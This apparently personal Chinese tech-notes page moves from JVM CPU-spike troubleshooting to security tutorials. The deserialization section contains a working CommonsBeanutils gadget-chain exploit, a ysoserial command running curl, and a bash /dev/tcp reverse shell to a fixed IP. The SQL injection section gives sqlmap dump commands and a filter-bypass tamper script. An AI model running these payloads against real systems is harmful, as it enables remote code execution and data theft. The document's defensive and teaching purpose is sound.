
3。jit热点代码;(可以观察内存的codeHeap部分大小变化)

解决方案主要是对外提供服务前,先预热好上述资源,大致方法包括:
1。启动时手动用代码调用相应接口,触发各种资源的加载;
2。对外提供服务前,先用tcpcopy之类的工具复制流量预热;
或者分阶段承接流量,先10%,再50%,再100%。

3。用阿里的jwarmup功能,用第一个实例的jfr文件,提供给其他实例触发编译,参考:
https://developer.aliyun.com/ask/321147

  1. 升级jit编译器,改用graal
    1
    -XX:+UnlockExperimentalVMOptions -XX:+UseJVMCICompiler
    或者如果是codeHeap满的问题,可以关掉flushing,增加size:
    script
    1
    -XX:-UseCodeCacheFlushing -XX:ReservedCodeCacheSize=320M

A3.无法稳定复现

对于偶发的cpu毛刺,确实比较麻烦,上次遇到了每1~3天只发生1次、时间无规律、也不一定出现在哪个容器上的情况,真是比较头疼。
这种情况比较难处理,只能进一步简化为每次发生的时候持续时间>1s的情况。

基本解决思路是,启动一个后台进程,不断检查cpu占用情况,然后一旦发现cpu超限,就打印调用栈。
因为没搜到现成的工具,我手写了一个简单的python脚本:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
#!/usr/bin/env python3
# -*- coding: utf-8 -*-

import re
import subprocess
import time

pid = "136" # jps find it
print("start")
while True:
top_info = subprocess.Popen(["top", "-H", "-p", pid, "-n", "1", "-b"], stdout=subprocess.PIPE)
out, err = top_info.communicate()
out_info = out.decode('unicode-escape')
line_list = out_info.split('\n')
top_line = line_list[7]
# print(line_list[6])
# print(top_line)
top_line = top_line.strip()
arr = re.split('\s+', top_line)
# print(arr)
cpu = float(arr[8])
# print(cpu)
thread_id = arr[0]
nid = hex(int(thread_id))
# print(nid)
nid_str = "nid=" + str(nid)
# print(nid_str)
if cpu > 50:
print(time.strftime('%Y-%m-%d %H:%M:%S', time.localtime(time.time())))
print(cpu)
print(nid)
print(line_list[6])
print(line_list[7])
print(line_list[8])
# jstack -l <pid> | grep 'nid=0xd6b' -A 14
top_info = subprocess.Popen(["jstack", "-l", pid], stdout=subprocess.PIPE)
out, err = top_info.communicate()
out_info = out.decode('unicode-escape')
out_arr = out_info.split('\n')
total = len(out_arr)
for i in range(total):
line = out_arr[i]
if nid_str in line:
for j in range(14):
print(out_arr[i + j])
break
time.sleep(10)

启动命令:

script
1
2
3
nohup python -u debug.py > jvm-debug.log 2>&1 &
echo $! > nohup.pid
tail -fn 100 jvm-debug.log

放到容器里,跟踪个几天,才能跟踪到异常时的栈。

或者也可以简单top监控:

script
1
2
3
4
5
6
7
8
9
# 只看rpc进程的各线程cpu分布:(可以修改RpcServerModularStarter部分来锁定自己的进程)
nohup top -b -d 2 -n 2592000 -H -p $(pgrep -d',' -f RpcServerModularStarter) | grep 'top ' -A 30 >> top.log 2>&1 &
echo $! > nohup2.pid

# 看机器上所有进程的cpu分布:
nohup top -bc -d 2 -n 2592000 >> top.log 2>&1 &
echo $! > nohup.pid

tail -fn 100 top.log

graal编译器

有时候遇到一种情况就是抓出来发现是C2编译cpu高:

script
1
2
3
"C2 CompilerThread0" #6 daemon prio=9 os_prio=0 cpu=778138.42ms elapsed=64477.22s tid=0x00007fce3a2ba600 nid=0xa4 runnable  [0x0000000000000000]
java.lang.Thread.State: RUNNABLE
Compiling: 90064 ! 4 java.net.URLClassLoader::findClass (47 bytes)

这种时候如果jdk版本>=8,可以考虑换成graal编译器。
当然大方向上有几个思路:
1.C2 cpu占用高,那可以减少c2的线程数(-XX:CICompilerCount);
(如果已经是2,c1和c2各占1个线程,那就无法再低了,也可以参考B1调整)
2.直接把C2关了,只用C1: -XX:TieredStopAtLevel=3;
这个非常激进,影响很大,启动会很慢,平时性能也会下降;不到万不得已不用。
3.提前录制JFR,启动时编译(jwarmup);
4.升级到graal编译器。

对于第四点,为什么有用呢,有以下几个原因:
定性得看,c2编译器从jdk8以后就不维护升级了,因为它是C++写的,作者表示不维护也不会升级了,其他人改它的可能性微乎其微。
而graal是新一代编译器,java写的,还在活跃,C2里有的优化会往graal搬,反之则不会。所以定性地看graal天然就有优势。
定量的看,graal有几个场景下的新优化:
1.使用了lambda表达式、虚函数、java以外的语言(scala,groovy,kotlin)的场景:
C2对于没法直接知道调用点地址的,没有进一步做内联;
而graal会去比较类代码地址,然后内联,所以对于上述场景也会内联,会更优化;

2.部分逃逸场景:
C2只处理完全不逃逸,graal则对于部分逃逸情况的对象也进行优化,进行栈上分配。
(栈上分配,实际实现是标量替换,直接把这个对象的所有字段展开、在栈上创建)。
比如一个对象如果仅在单个方法内(栈封闭),其实就是这个对象不会逃逸出这个线程的使用,不会并发,可以直接栈上分配,不用去堆。
而部分逃逸就是可能99%的情况是不逃逸的,只有1%的情况逃逸;graal可以推迟对象的创建,这样99%的情况可以栈上分配。

3.支持SIMD的CPU:
C2主要考虑循环展开,而graal会倾向于用向量化指令来优化,因此如果是支持SIMD的cpu,graal可能会有优势。
graal当然不只上述几个优化点(锁消除、数据流分析等),仅列举了几个比较好理解的,有兴趣可以搜素或者看参考资料中的链接。

如果要探究究竟编译了什么代码,可以打开jit日志,然后用jitwatch查看日志(或者直接自己肉眼parse看):

script
1
-XX:+UnlockDiagnosticVMOptions -XX:+PrintCompilation -XX:+PrintInlining -XX:+PrintCodeCache -XX:+PrintCodeCacheOnCompilation -XX:+TraceClassLoading -XX:+LogCompilation -XX:LogFile=jit.log

B1 cpu峰值与流量大小无关

前面A1到A3都涉及到先定位原因,再解决问题。
如果时间紧迫,情况又是B1这种简单情况,其实可以考虑先简单改下基础配置来先临时顶一下。后续再慢慢考虑A1到A3优化。

比如如果我们cpu均值使用是20%、峰值是120%,根据监控,峰值(毛刺)部分出现的时机和流量大小无关;
并不是流量大的时候才会出现,这种时候,我们可以把容器的基础配置改改,升核数、降实例数:
before: 4核8GB x 16个
after: 8核16GB x 8个

修改后,cpu均值使用40%,峰值60%,就都处于安全区间了。

当然,如果cpu均值是25%,峰值是320%,差距过于大,调完变成均值100%、峰值100%(max(80%,100%))了,这种方法就无法使用了。

也可以考虑一些通用的优化,比如:

script
1
2
3
-XX:-PreserveFramePointer 关闭打调用栈用的存储来优化性能
-XX:+UseLargePages
-XX:+UseTransparentHugePages

-XX:-PreserveFramePointer类似于GCC的 -fomit-frame-pointer 选项,PreserveFramePointer选项会将函数调用的frame pointer保存至寄存器,给perf等基于backtrace获取完整调用堆栈的场景提供支持,但同时也额外多执行了一些指令,引入一定开销。
JVM自身提供的jvmti接口,可以在不依赖PreserveFramePointer的情况下,获取Java堆栈,构建在其之上的jstack、async-profiler(AsyncGetCallTrace) 等工具也都不依赖PreserveFramePointer.
鉴于 「使用native工具获取Java堆栈 」这种场景出现的频率低,而常用JVM诊断工具均不依赖此参数,可以考虑仅在有限环境下开启PreserveFramePointer

B2 cpu峰值与流量大小有关

这种情况可能是高并发情况下触发了什么缺陷。
可以看看线程池的使用率,看看是哪个线程池飙升了,针对性进行优化业务代码。
或者可以通过压测或者分解成A1到A3的情况进行处理。


进水排水缓解思路

如果实在抓不到原因,不明原因时的缓解手段:

进水:源源不断的访问请求到来;
排水:处理请求;
水池:线程池排队队列;

增加排水

1.增加核数、处理线程数(无风险、有成本);
2.根据超时时间,取消已超时的任务、线程(false无风险,true有一定风险)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
// 方法1. 可以用guava的包:
ListenableFuture<Object> future = Futures.withTimeout(future1, 1, TimeUnit.SECONDS, SC_POOL);

// 方法2. 手动cancel:
// 主调用的地方捕获超时异常:
catch (TimeoutException e) {
logger.warn("ruleId {} timeout for userId: {}", ruleId, userId);
if (TASK_CANCEL.get() && allowCancel) {
checkFuture.cancel(true); // true: 需要底层对于中断是安全的,有一定风险; false: 仅取消未运行
}
perf("csc.center.rule", "timeout/" + ruleId).logstash();
} catch (InterruptedException e) {
checkFuture.cancel(true);
perf("csc.center.rule", "interrupt/" + ruleId).logstash();
}
// 提交的任务也要捕获中断:
} catch (Exception e) {
//noinspection ConstantConditions
if (e instanceof InterruptedException) {
perf(CscInfraExecutorImpl.PERF_NS, "/interrupt", var.getVarKey(), var.getVarId()).logstash();
logger.debug("InterruptedException: {}", var.getVarKey());
} else {
throw e;
}
return null;
}

减少进水

  1. rpc摘流(无损);
  2. qos(有损,部分降级):
    对于不同主调区分QOS等级,优先处理核心请求(如路由、打标签)。

参考资料

https://heapdump.cn/topic/UseLargePages
https://www.modb.pro/db/37684
https://zhuanlan.zhihu.com/p/459695978
https://martijndwars.nl/2020/02/24/graal-vs-c2.html
https://mp.weixin.qq.com/s/7PH8o1tbjLsM4-nOnjbwLw

java反序列化攻击

WHAT: 反序列化攻击是什么?

有些应用可能会把对象序列化成bytes(或者字符串),然后再反序列化回对象。
这个过程中,如果用户能修改序列化后的字符串(或者bytes),就可能注入恶意的代码,从而控制目标机器。

以java为例,可能应用会用writeObject序列化对象成bytes,
然后readObject反序列化回对象。如果应用中有这部分逻辑,就得提防反序列化漏洞了。

HOW: 怎么构造一个反序列化攻击

除了commons-collections 3.1可以用来利用java反序列化漏洞,还有更多第三方库同样可以用来利用反序列化漏洞并执行任意代码,部分如下:

commons-fileupload 1.3.1
commons-io 2.4
commons-collections 3.1
commons-logging 1.2
commons-beanutils 1.9.2
org.slf4j:slf4j-api 1.7.21
com.mchange:mchange-commons-java 0.2.11
org.apache.commons:commons-collections 4.0
com.mchange:c3p0 0.9.5.2
org.beanshell:bsh 2.0b5
org.codehaus.groovy:groovy 2.3.9

使用工具构造payload

可以使用ysoserial: https://github.com/search?q=ysoserial
在已知目标程序依赖了哪些有漏洞的库的前提下,选择对应类型来生成payload:

script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
Usage: java -jar ysoserial-[version]-all.jar [payload] '[command]'
Available payload types:
九月 29, 2022 6:36:29 下午 org.reflections.Reflections scan
信息: Reflections took 182 ms to scan 1 urls, producing 18 keys and 153 values
Payload Authors Dependencies
------- ------- ------------
AspectJWeaver @Jang aspectjweaver:1.9.2, commons-collections:3.2.2
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons-java:0.2.11
Click1 @artsploit click-nodeps:2.3.0, javax.servlet-api:3.1.0
Clojure @JackOfMostTrades clojure:1.8.0
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser commons-collections:3.1
CommonsCollections7 @scristalli, @hanyrax, @EdoardoVignati commons-collections:3.1
FileUpload1 @mbechler commons-fileupload:1.3.1, commons-io:2.4
Groovy1 @frohoff groovy:2.3.9
Hibernate1 @mbechler
Hibernate2 @mbechler
JBossInterceptors1 @matthias_kaiser javassist:3.12.1.GA, jboss-interceptor-core:2.0.0.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
JRMPClient @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:jdk15:2.4, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2, commons-lang:2.6, ezmorph:1.0.6, commons-beanutils:1.9.2, spring-core:4.1.4.RELEASE, commons-collections:3.1
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, weld-core:1.1.33.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
Jdk7u21 @frohoff
Jython1 @pwntester, @cschneider4711 jython-standalone:2.5.2
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4

比如如果已知目标程序依赖了CommonsBeanutils1对应的依赖commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2
则可以:

script
1
java -jar ysoserial-all.jar CommonsBeanutils1 'curl 172.20.26.42:8081' | base64

生成执行base64的payload。

手动构造

可以参考:https://www.leavesongs.com/PENETRATION/commons-beanutils-without-commons-collections.html

手动构造需要写代码,比较繁琐。所以我们以简化的情景来假设。
假设我们直接有了目标程序的jar包,则可以解压得到依赖库(lib目录),然后新建一个Java项目,把依赖jar包全导入进去。

假设目标程序依赖了commons-beanutils-1.9.2,我们从mvn核心库可以看到它存在CVE:
https://mvnrepository.com/artifact/commons-beanutils/commons-beanutils/1.9.2

mvn中央仓库专门有一列Vulnerabilities来标示存在vulnerability(弱点、漏洞)的库版本。
(类似于sqlmap中提示某字段是vulnerable的)

CVE(Common Vulnerabilities & Exposures): 漏洞编号,大家约定的、这个漏洞的名字;
PoC(Proof of concept): (概念验证)漏洞证明
vul(Vulnerability): 泛指漏洞
exp: 漏洞利用,一般是个demo程序

根据参考资料,我们可以用BeanComparator来构造一个反序列化的攻击。
创建一个优先队列,把Comparator设置成BeanComparator,然后塞进2个元素,再强行通过反射换掉元素。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.InputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.PriorityQueue;

import org.apache.commons.beanutils.BeanComparator;
import org.springframework.util.comparator.BooleanComparator;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;

public class Test {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}

public static void printPayload(byte[] clazzBytes) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][] {clazzBytes});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());

final BeanComparator comparator = new BeanComparator(null, BooleanComparator.TRUE_HIGH);
final PriorityQueue<Object> queue = new PriorityQueue<>(2, comparator);
// stub data for replacement later
queue.add(false);
queue.add(true);

setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[] {obj, obj});

// ==================
// 生成序列化字符串
write(queue);
}

public static void write(Object obj) throws Exception {
// System.setProperty("org.apache.commons.collections.enableUnsafeSerialization", "true");
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(baos);
objectOutputStream.writeObject(obj);
objectOutputStream.flush();
objectOutputStream.close();
System.out.println("base64:");
String base64Str = new String(Base64.getEncoder().encode(baos.toByteArray()));
System.out.println(base64Str);
System.out.println("base64 end");

tryDecode(base64Str);
}

private static void tryDecode(String base64Str) {
byte[] res = Base64.getDecoder().decode(base64Str.getBytes());
InputStream in = new ByteArrayInputStream(res);
try {
ObjectInputStream ois = new ObjectInputStream(in);
ois.readObject();
} catch (Exception e) {
e.printStackTrace();
}
}

public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(HelloTemplatesImpl.class.getName());
printPayload(clazz.toBytecode());
}
}

如上所示我们就可以注入任意想要执行的代码(HelloTemplatesImpl)了。

譬如我们可以在它的构造函数里放入想要执行的恶意代码(反向shell):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import java.io.IOException;

import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class HelloTemplatesImpl extends AbstractTranslet {
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}

public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler)
throws TransletException {
}

public HelloTemplatesImpl() {
super();
System.out.println("Hello TemplatesImpl");
Runtime r = Runtime.getRuntime();
Process p;
try {
p = r.exec(new String[] {"/bin/bash", "-c",
"exec 5<>/dev/tcp/172.29.53.149/5279;cat <&5 | while read line; do $line 2>&5 >&5; done"});
p.waitFor();
} catch (IOException | InterruptedException e) {
e.printStackTrace();
}
System.out.println("End TemplatesImpl");

}
}

如何防范

1。对于依赖的库,定期在mvn中心仓库检查Vulnerabilities列,如果有CVE,尽量及早升级到安全版本;
2。尽量不反序列化生成对象;
3。不要信任用户输入;

参考资料

https://www.leavesongs.com/PENETRATION/commons-beanutils-without-commons-collections.html
https://github.com/phith0n/JavaThings/blob/master/shiroattack/src/main/java/com/govuln/shiroattack/CommonsBeanutils1Shiro.java

sql注入攻击

WHAT: sql注入是什么

在输入的字符串之中注入SQL指令。
如果代码中是以拼接用户输入成一个sql交给数据库执行的话,就很容易被此类攻击攻破。

HOW: sql注入如何发生

假如代码中的拼接逻辑:

1
strSQL = "SELECT * FROM users WHERE (name = '" + userName + "') and (pw = '"+ passWord +"');"

然后用户输入:userName = "1' OR '1'='1";
则拼接后的结果:

1
strSQL = "SELECT * FROM users WHERE (name = '1' OR '1'='1') and (pw = '1' OR '1'='1');"

则sql实际逻辑发生了变化,执行了用户注入的逻辑。
攻击方不一定需要从回显中获取信息,只需要通过sleep函数即可通过时间差进行盲注。
大致攻击逻辑:
1。通过拼接sleep判断是否存在被注入点;
2。通过拼接逻辑运算+sleep判断(逻辑短路)判断某个条件是否成立;
(比如 某个表是否存在、表名的每一位字母是否正确来慢慢试探出表名)

sqlmap工具

首先正常请求一次目标,然后将request header和payload保存到1.txt中,然后就可以用sqlmap来进行盲注了。

script
1
2
3
4
5
6
# 1. 首先探测有哪些数据库:
sqlmap -r 1.txt --level 3 --risk 3 --dbs
# 2. 探测有哪些表:
sqlmap -r 1.txt --level 3 --risk 3 -D 上一步的db --tables
# 3. 打印指定easysql库下flag表的数据:
sqlmap -r 1.txt --level 5 --risk 3 -D easysql -T flag --dump

有时候会遇到目标服务器有一些简单的字符串过滤、拦截的逻辑,可以通过加tamper的方式绕过:

script
1
sqlmap -r 1.txt  --tamper "easysql.py" --level 5 --risk 3 -D easysql --tables

tamper有到的文件位于:
/Library/Python/3.7/site-packages/sqlmap/tamper/目录下,可以通过locate space2comment.py来寻找对应目录。

打印指定列:

1
sqlmap -r 2.txt -D ctf -T user -C "username,password" --dump -D easysql --tables

自己编写tamper

主要是实现一个def tamper(payload, **kwargs)方法:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#!/usr/bin/env python

"""
Copyright (c) 2006-2013 sqlmap developers (http://sqlmap.org/)
See the file 'doc/COPYING' for copying permission
"""

import random
import re

from lib.core.common import singleTimeWarnMessage
from lib.core.enums import PRIORITY

__priority__ = PRIORITY.NORMAL

def tamper(payload, **kwargs):
payload= payload.lower()
payload= payload.replace('union' , 'uniunionon')
payload= payload.replace('select' , 'selselectect')
payload= payload.replace('where' , 'whewherere ')
payload= payload.replace('or' , 'oorr')
payload= payload.replace('ro' , 'rroo')
payload= payload.replace('flag' , 'flflagag')
payload= payload.replace("'" , '"')
# payload= payload.replace('from' , 'frfromom')
# payload= payload.replace('information' , 'infoorrmation')
# payload= payload.replace('and' , 'anandd')
# payload= payload.replace('by' , 'bbyy')
retVal=payload
return retVal

如何防御

1。用模版sql功能,不要自己手拼用户输入到sql;
2。校验用户输入;
3。限制用户请求频率,控制返回的时间稳定,不要让用户感知到时间差。

参考资料

https://copyfuture.com/blogs-details/20211205073411933f

已知明文破解zip

已知明文攻击

当我们拿到一个用密码加密的zip文件的时候,如果我们恰好还知道压缩包里某个文件的明文,就可以使用pkcrack进行已知明文破解zip。
比如我们的目标是:密文.zip,
我们可以直接vi一下这个zip文件可以看到它里面到底有哪些文件。(即使是加密的也可以看到里面有什么文件)
